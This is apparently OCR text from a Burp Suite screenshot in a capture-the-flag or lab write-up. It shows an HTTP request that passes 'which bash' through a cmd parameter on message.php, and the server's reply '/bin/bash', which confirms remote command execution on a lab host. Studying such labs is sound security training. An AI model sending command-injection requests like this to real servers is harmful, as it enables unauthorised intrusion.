 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /message.php?cmd=which+bash HTTP/1.1
2 Host: 10.10.80.241
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Jun 2021 17:25:38 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 10
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 /bin/bash
9